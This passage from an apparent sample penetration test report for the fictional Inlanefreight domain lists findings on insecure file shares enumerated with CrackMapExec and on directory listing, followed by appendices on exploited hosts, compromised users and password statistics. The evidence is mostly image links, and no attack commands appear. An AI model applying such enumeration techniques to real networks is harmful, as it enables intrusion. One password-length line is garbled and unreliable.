

*Figure 33: Confirming Account Privileges*



## **6. Insecure File Shares - Medium**



## **Finding Evidence:**

Viewing file shares accessible to a standard Domain user with th[e CrackMapExec](https://github.com/byt3bl33d3r/CrackMapExec/) tool.



*Figure 34: Listing Accessible Shares*



# **7. Directory Listing Enabled - Low**



#### **Finding Evidence:**

Using a web browser, browsing to the affected host lists the directory contents.



Apache/2.4.53 (Debian) Server at localhost Port 80

*Figure 35: Directory Listing*



# **8. Enhance Security Monitoring Capabilities - Info**



**DE HACKTHEBOX** 

# <span id="page-31-0"></span>**Appendices**

# <span id="page-31-1"></span>**Appendix A – Finding Severities**

Each finding has been assigned a severity rating of high, medium, or low. The rating is based off of an assessment of the priority with which each finding should be viewed and the potential impact each has on the confidentiality, integrity, and availability of Inlanefreight's data.





# <span id="page-32-0"></span>**Appendix B – Exploited Hosts**



*Table 5: Exploitation Attempt Details*



# <span id="page-33-0"></span>**Appendix C – Compromised Users**



*Table 6: User Accounts Compromised*



<span id="page-34-0"></span>

*Table 7: Assessment Artifacts*



# <span id="page-35-0"></span>**Appendix E – INLANEFREIGHT.LOCAL Domain Password Review**

### **Password Statistics**



## **Most Commonly Used Passwords**



*Table 9: Password Reuse Statistics*

# **Password Length Breakdown**





#### **Length #**

7 for the contract of the contract of the contract of the contract of the contract of the contract of  $67$ 

*Table 10: Password Length Statistics*